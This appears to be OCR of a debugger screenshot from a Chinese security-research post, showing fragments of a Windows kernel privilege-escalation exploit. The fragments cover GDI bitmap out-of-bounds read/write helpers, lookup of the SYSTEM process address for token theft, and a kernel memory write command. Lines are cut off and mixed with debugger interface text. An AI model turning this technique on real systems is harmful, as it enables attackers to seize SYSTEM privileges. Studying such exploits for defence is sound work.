 文件 Home View Breakpoints Model Scripting Command Source
Step Out Step Out Back Restart
Step Into Step Into Back Stop Debugging
Break Go Step Over Step Over Back Go Back Detach Settings Source Assembly Local Help Feedback Hub
Flow Control Reverse Flow Control End Preferences Help
main.cpp
55 }
56 }
57 return 0;
58 }
59
60 DWORD64 getSystemProcessAddress()
61 {
62 // 找到SYSTEM RROCESS TOKEN ADDRESS
63 DWORD64 NtUserSpaceAddr = (DWORD64)LoadLibrary("ntoskrnl.exe"); // 这个地方根据实际结果
64 DWORD64 NtKernelSpaceAddr = getKernelBase();
65 DWORD64 PsInitialSystemProcessUserSpaceAddr = (DWORD64)GetProcAddress((HMODULE)NtUserS
66 DWORD64 PsInitialSystemProcessKernelSpaceAddr = PsInitialSystemProcessUserSpaceAddr +
67
68 std::cout << "[+] System Process could find at here: " << std::hex << PsInitialSystemP
69 return PsInitialSystemProcessKernelSpaceAddr;
70 }
71
72 VOID write_what_where_qword(DWORD64 whereWrite, DWORD64 whatWrite)
73 {
74 __debugbreak();
75 }
76
77 VOID readOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
78 {
79 //__debugbreak();
80 SetBitmapBits(hManager, len, &whereWrite);
81 //__debugbreak();
82 GetBitmapBits(hWorker, len, whatWrite);
83 }
84
85 VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
86 {
87 SetBitmapBits(hManager, len, &whereWrite);
88 SetBitmapBits(hWorker, len, &whatWrite);
89 }
90
91 VOID getSystemShell()
92 {
Command
kd> eq fffff901`407491e0 fffff901`40667cf0
DBGHELP: blog_test_win8_1 is not source indexed
kd>
先知社区
激活 Windows
转到"设置"以激活 Windows。